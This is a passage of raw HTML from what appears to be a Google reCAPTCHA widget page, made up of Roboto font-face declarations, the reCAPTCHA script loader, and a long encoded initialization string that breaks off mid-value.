  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hW4GuoEKNG65Zkan3kZqQw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="hW4GuoEKNG65Zkan3kZqQw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hW4GuoEKNG65Zkan3kZqQw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DicONe3rDnT5IbsKVLF7DgcOEX8OUD8OrwqZ/BcOtw5HCnMOqwoHDogxrMAfDnj8Jw75lw7AZTsK2wofCt8Kmw4E+w5TCtRwpw5rCjcKAwo7DqmAGwppBwpdsC8K7w4fCjhrCl1PCusOrQcKaw4jDrcK/BsOYwq3Cn8O0wrkWw6FBWFzDr8KNGhxuwoDCqsOjwpnDpMKhwodJwqHDrMOIwqIHw4HCpsOxwrfCn8OHbhk0czXDi8KEHcKMdB3Dghs7OVnCtwtbw6fCrCHCs8OIwoIrwq0bZkhHbcK7w54TEUVawpLCpi4rw6DDk8OJeh1Jwro3w6PDqMOIFsOvw5HDim8gw7/[base64]/CqVHChAnDq8OqK8KAdcK1wobDnGVAYVEHwpXCjMOiXMONwqI5I8OhdT/[base64]/DsBAGwoPDiMOzw6Iow5jDp8OTBsOBDi1PwoLCqy/DoV0qwqHCmyt8wprDhsKwaVokJsO0KBhZaXjDmcKLYcKKwo/DkMOlenU9wp9tMcKeSMOaBMOfGcOuKsOJwrzDuMO4HGfCgjMww5zCucKEVMKZw45Dw6jDvMO3ARd2QsOww5vCq8OTaBouXsOKwo9nwrDDvk7CmsOqwpBnS8KHWsOuA8KrwonCvMOlUmR6w5Q8w6IBwoXCgHfCnMKbHsOAw4/DiyoJwpV9wo1iwqlCwrLDhnbDv3rCtE9Pw6zCh8ObwpnDmVrCkMOlw7XDg3vCjRLCjR3DksOLbEjDnhLDh8O+wo/ClcK2IMK1S8KeDsODEcORw7DCmcOYwqjCrl4tCAAdQlNcasKLJMOjw6rDo8OOwr5fwqPDjWwpNcKySzJHKMKdCWNgw4MewpAJM8KUUMObIsOAX8OtIsKKwoohaXfDnsOAw5N8TcKDwrdlw6vCg3HCgsOdw6bCgsKowpTCnMK/w54qw5BvTcOGwq97JzjDj8O5CsKwwrgGwqLConDCtcKowozDqzrCh8KVRi8Qw7/DgR9QVxRoZSxUayh0w7rDuXdNGMObQ8K7Iy8aeMKpw4TDq2JmVVTCqilKWUsqMnHDgSDDoBfCvjLCjcKNM8Oid8KZOMKJGMOabUwcAytmJMKwLG0Sw7zCusODWcKowqZdw54/[base64]/Rm/CncKmwr40w7LCvTlFwqh+YgvCvFHDgAlhw4U5wol5w6B/UWfDk8KUwrQ4aDw7SnA4bAE2TsOJIBsIw6cPw63DuMOPw4d6NDMBw6sdBnhXw4vDq8OweW/[base64]/ClcK4w47CjcKwRC1Kw4DDtcK7U33CrcOpwqDDicO+w63CjsOew6sNw4nCqcKmZ8KuQ8OFADXDu3jCpMKDaAXCt8OGwqnDrcOBKGE2HUEqw7RjwqtNw6Fpwp55G2XCskLDqDvCplslfcOFMg0ZwrcHwrbDvxDChcOUwoBoaMK5Zx/DsTLCsMKjeH7CqUrCszYSScO+SVceamrDj8Ojw7kcwoUhd8Ofw7nCoEvDr8O2w6AfwovCnHbDnBcVUT7Co3kvesK6G8K2AcOIWsOXF8O2Yl/Dl8KEEsOnw5nDv8KcKMKBw6hEPl/[base64]/Ch8OUw7jDncKfVsOiLVELw7QEwpN9wqU5w5fDrMOwdRPClsKMVmfCkmjDqgXDnMKDwo3CsMObYsKtb8KFwpk3bcKXOsKawpZwZzzDjznCg8Obw4PCmQUYAsO0w7YmTiQIQREHw4nCmW7CiHMoO3rDqFvCrsKpw6/Dm8OowoHDrVxTw5zDgWDDicK7w7zCv14aw75OK8KLw63Ct2p3wr3CtcK0wodRwrPDqF7Djn/[base64]/EmHCicO0BMO9w6PDoWxrwqjDrk1/w6oYwoU4ccKvw5IPwq9Vw5/[base64]/[base64]/U8OZWMOGw4M1aw0QWWLCgWLCtR/CqlZAFETDh8KowrjDvMOdGwbCkD/Cj8Oww5XDsSbDv8O+w5RzWRzCnktAKlzDrcKsVXlUw5LCq8KuTm1xSsKzaEjDhcKEbHXDrcK7w5BEK0F7HsOPIcK9HAtlHwnDkGLCsjwPw5nDoMKTwrFgewjCgkwYMMKHw4zCiDLCoVrCl8KJdsOywr8RBMKaD3JSw4E/AcOaIThqwq/DuTQxZjpDw7rDoQgGwqo4w4U4UEUqcsKww6NEwpgxDsKmw4ACa8KYHsKfa1nDssOUOj5Aw5vCq8ObUjkbCwrDv8OAw45FLixlw48RwqnDmMKudMO6w4UQw4rDi2rClMKCwrTDnMOVS8OqdcO7w6TDpMKtW8K6dsKwwo/DjCPCumTCrFZlECfDvcOHw6rDuxzCi8O/wp9yw6vCq0wgwp7DkFg6WMKdRGHCs2bDsiPDshbCu8K9wrMKXMKva8OIA8KsMMKawq3DkcK3w7RfwotZw4h6DT7DmmTChcKQRcO/[base64]/DqcKaYgRcw7vCg8KEw5ocXsOVbwkFw5s7QnHDj8OAw6xZXMKgXn1fw6XCgVxlL3UkW8OgwrbDqgZGw7srIMOuPMOzwrvDu2/CtDDClMOZXMOGThfCncOpwpbCnkdRw5FXwrRCGMKgw59jcUzCk2AaeAVdUMK9wrPCgSdKcgIhwrHCq8KNcMObwoPDoSHCjm3CgsOxwqcjaTVpw60FMsKGD8Oaw7bDjngyc8KQwplJK8OMw7/Dvx3DjVDCnh4qYsOrw5EWw4pBwppZXVvCqMOMWn4JO8KMTXwKwo8VCFbCo8K2wpkzQsOhwrI/wo3DqMKcw6YNwqDCsmXCiMKowo0Tw4rCicOPwppjw6I6VsOLYsKqOiAIwqbDlcO+w5LDlXzDpA0XwozDnk0qFMO5XUYXw71cwpd9H0/DlHVyw4RkwpHCssKuwpnCn0xIM8KEw7LCrMOeKsOhKcKow7kWwrvCqsOBZMOKPcOSasKfaB7Cnj9xw5XDmsKHw5PDnT/Cq8OEw4RvJH7DhEJ2wqVRTlvDgwDDjMO+fHxKScKVFcOawpPDqWZZwq/DgTrDml/Do8OkwoNxegbClMKkdw9zwrEhw7w+w6jCgsKzVBg9wpnCrsKvw6k9Tn7DvsOow5DCnhliw4vDj8K2IBphXsOYGMOpw6LDpj3DjsOxwozCp8ObOsKoRMK1U8O3w4fCrBTDiW1bw4vCnURPfjx+wqcWM20pworCh0bDq8KpIMORcsKPdMOMwqvCoMKjasOqwr/CncOTfcO3w5XDnsKZOzHDgTbDg2rDiRAnUwocw5TDsizCo8Osw7/CsMOyw7JiOsKSw6tQEC1/wpp2w50OwqXDmF4LwpvCvwoDPcKiwo3CtsK/aQ/Cr8O4LsKZCsKzHkoEZH7DscK+ecOGw58Dw7bCpx4owoYVw5PCkcKwRGFuSGwCwprDsyHDpD/CvF3Cn8OqGcKQwrHDniDDgcODTgrDvUd7w6IVGsKkwo3DmMOZUsObwofCpcO9K2rChkHCvhPCuXnDjBkpw7keFsKjG8Kgwpt9IsK/[base64]/wofDlsOCemBSbg7Cnj8kwo0RwoJdDMKSw47DssONw7wewqUDXCg7WkbCl8OpHhDDnMOBRMKdUhfCisKQw5DDgcOHNcOVw4EyQRATwrjDpsOHfUjCoMO6w7/CoMOzwoINa8KPZWQGJUwrLcODesOKbsOVWyDCnRDDpMOAw55FQwTDtMOLw4rDijNeTMOLwrZQw7NNw5YfwqLCimgLQDDDtUrDo8KbeMO8woMowonDpsO2wprDvMOTDnZhRH/[base64]/f8KqwrnCjk3CqiodwovChsOyw4QBwoFOw4zCtMOdQivDrmQKF2XCtBXCvFPDqTtGei/CrcKQMRlrworChUvDicORH8KBP2luIcOKRMKLw4zCnlrCo8KlPcOxw5PCpMKzw5NidEDCssO0w48Owp3CmsORN8KDLsKMwpfDpcKvwosqWMKzPcK5X8OUw78lw59+YUl7RknCjsKjDmLCvsOPw5x/w4HDgcO2RUzDjkh/[base64]/[base64]/VcOUBsKQwpTCrA9wJsOIwq0Bw53Clm4XfcOhwrASwofDhcKawqhXwqUkYAdfw5Q7NCHCsMKlwr4Iw6jDpjw5wrQfRQhKRArCjUFmwrzCqsK7QMK9DcK9fAfCvsK7w4/DosKOwqtYwoprYD3DqgDDhw1kwojDm34+BEjDsRlNbh10w6bDtMKqw6NVwo3CisOKKMOzGMKYCsOROQp0wr/DmR3CsBfDviLCiGbCoMKbDsOGRVcTX1JqFMOEw5Fnw6Z4WMK7woPDvmw/JRMMw7PCuTYjWzPCtQorwonCkkQfVsKENMK7wpvDm21Xwqssw4nCusKIwrvCoiUxwqZMwqtPwp/DugZyw68ZHSw6w6sXPMOvwrvDs2MRwrgZBMOAwrzDgsODwpPCoCJSZmIFOB/ChsO5Ux7DrwNCX8OkO8OowqAew6fDlsObKkZsR8KnYcOsYMOswo00wrLDu8OAHMKcNsOyw7FCUB5yw5V7w6VId2QDBnfDtcK4ZRPCj8OlwpTCshPCpsKqworDtiRJdwEPw6HCrcOyH0kow6VZFBIgGjbDjgoEwqPDtcOpEmBgXUstw5jCuSbCqjfCocK/w5XDtiFww7tlwoE+I8OHwpfDmmU4w6IYGlw5w7hzEsK0LA3DiFlkw71GwqHCiXogahV8wpVbPsOcRFJlAsKvbcKtAGV3w6PDmMKPw4pGMlTDlD/Cp0/[base64]/wqs1c8K1EcO8wqVtw6bCvsOVw6RmKh3CusO+w6zCgjvDv8K+OcOVw7rDjMOxw5PDo8Kqw7TDszcaJBk3AsOxMzPDpTTCiWYEWlYGUsOHw53DvcK4YMKAw6U/FMKTNcKjwqcIwosOe8KJw5wAwpvCgGcsQE4iwpTCm0nDk8KWEE3CosKTwp82wrbCqBjDmAU+w4pUC8KWwrR/wog5Nl/Cg8KFw68PwprDjCLCrFhZNHzDlMONBwMiwocpwrNaQj7DpjHDm8KWw6wMwqrDnAYfw5YwwqRlHHfCp8KmwoYAwoo4wooJw4pHw6o9wpcWclwgwpHCiF7DrsKfwpDCvUEKEcK7w5/[base64]/CoMODR8KeSkNlwovCqMKVAsKpTMKmTjvDsUjCncO2wq3DkcO2CAd/[base64]/NMOQwrR7QMO1w7/DnMK8wrh/Nn8uw5TCjcOLYRJvWxLCkggvNsOZbcKsG0RPw4rDlQXDn8KEcMOqfMKbAsOZDsKwbcOww7l1w45mZDDDgBkVFFbDjQ3Dgj4MwpMeNytheSAEKSfCrMKPTMO/[base64]/DlMKpw40Gw6nClcKiX8OlU8OgDsO3LCZ4w683w6skH8OHwpt5RSDDg8K5G8KpaQ7CpsOkwrnDoBvCmcKqw5MowpI4wrwow73CvTczP8KkdGd/AcKiw6VvHgIewo7CpRHCrx1tw7rDvGvDmVPCnmNzw6Q3wozDgX5JAj7DjWHCucKSw7V7w59FNcKMw6bDoWfDh8O/wol2w5fDrcOZwrPCrgLDisOxw7QrS8OvdRDCo8OSw6UjbGYtw7sLVsKtwpPCpmHDi8OMw7bCuC3CkMOrWmnDqW7Cmj/CmBRzY8KcZ8KtU8KZU8KDw5NcTcK1RExhwoUOJsKBw4bClwwCHVFedkUPw4HDgcKzw6AWSMOzIjMkczRSV8KfBnVzBj5vCycVwqgDQcOrw4sAwqXCk8Oxw79/aQJmPsKCw6hjwrvDu8OEaMOQZsOHw7rCpMKTeFYow53Cl8OTJ8K8Q8O0wqnCksOiwpsyT084WMOKdy1tIQMlw4rCisKVS2NPaiRJPcKBwoFSw49Aw5Upw6ILw7LCsGYSM8OTw7gpC8O/wq3DqicZw6DDh1nCn8KMUUTCksO2aTgHwr4rwo5vw5FPWcKxIMO6K0DDssOKEMKPfw0VQMOJwrM2w4YGFMOiYCQkwpvCjUx2B8KqD1LDlVXDpsKrw5zCu0JpPsKwJMKlGinDhsOpMyTDoMOGUHfCv8KASX/DkcKjJQPCpFfDlxzClxbDknLDqhsEwpLCicOLG8KSw4E7woVDwpnDuMKOF1lcLy8Gwp7Di8Kfw7QRwobCpWTDgCIxDmbCssKcQjDDn8KMIGTDmsKAXX/DhS/DuMOqBjnCmSvDgcKRwqIhWcO4CEtnw5NAwpnCi8Oow6k2BR0uw7DDgsKCPcOnwr/Du8OSw41awpwUPRpoPivCkMK7eUTDjsOdwpXCvG7DvE/CrsKiecOew5RYwqjDt091JlgLw7LCtVfDgMKBw5XCt0chwp8gw7l5TMOtwqnDs8OSEMKYwpN9w5VFw5AUG1p7H1PDjlPDkRXDusOeBcKhKwMmw5ZrHcODf1Bbw4rCp8K0YHPCj8KrBXgBZsONSMO/b2/DhFs6w75/LF7DgTweNEHDu8KWFcObw4zCgw8vw4Yiw5Q4wqPDgRcZwoLDlsOLw69kwozDj8KYw6gISsOcwpbDsywZe8K3H8OlHSYOw7JBCALDmsKhUcKKw70Tc8KGW3vDqmPCpcKhwq/CjMK9wrlQIcKsX8KGwpXDhcKFw5VGw6DDowrChcKlwrswbhRMGDYrwpfCsMKJQMOoYcKCHRrCuCTCl8Kow6cywpQbLMOfWwpqw4bCi8KuSWlEbwHCiMKbCUrDmk5TUMOvWMKrRykbwpfDkcODwr/[base64]/DucKbw5PClsOsDSoow77Dt2ZiQzfCpsKQwqzCh8Kdw4fDoMKpw5XDnsOfwosBfTDDqsK8HUAPBsOJw7UGw7rDucOXw7PDiVLDhsKMwp/Cs8Kcw4gBOcKaF17CjMKvUsKkHsOrw6rDm0luwo97w4B3RsKyVAjDn8KZwr/CuFPCucKOwrLCgsOgFBg4w4/Co8KmwqXDk315w6B2W8Kzw40hCsOuwo5gwphZb35FWGjDvzhFRklQw4VKwrfDoMKywqnDhBRpwrtWwr4fEkstwpDDuMKzX8ONfcO0bsOqXj8YwoZaw7fDnFXDvTvCs00YH8KZw6RdGsOawrZewqHDhQvDhFgBwqbDs8Kbw7zCq8KFJMOhwoLCncK/wpt+R8KLeCtWw47ClsOtwqnCgmsRXDc6QMKpDEjCtsKgQgrDqMKyw5DDnMK9w7/[base64]/DqjkgVMOsdFjDs8K6w5YMaSxvwrIBwrMaEV7Cj8KnS3BnFmsZwpjCjMOrNgjCk2XDnEMgTcOUdMKWwp8WwoLClcOCw7/Cu8Obw4YeM8Kfwpt0PsKow4HCqH7CisO8w63Dg1YRw4/CvUDDqjHCvcODbwfDr2hdw6TCmQs7wp/DrcKvw4XDngvCjcO+w7Jzw4TDqG3CpcKADQ0Vw5vDk2jDpMKoe8KWfMOoOQvCslBvKMK5dcO2HTDCl8Oow7RFVVHDi0IMZ8KXw7TDicKZO8OuEcK/KMKww43DvEfDvknDlcKWWsKfwrpAw4TDlytmUGLCvBPDoXcMcRE8w5/CmHbCh8K5CgPCuMO4ecK5fMO/ZHnCqcO5wqPCqMKgUBnDjkrCr2kEw7LDvsK+w5DDgMKvw70sYRvCm8KewpR3c8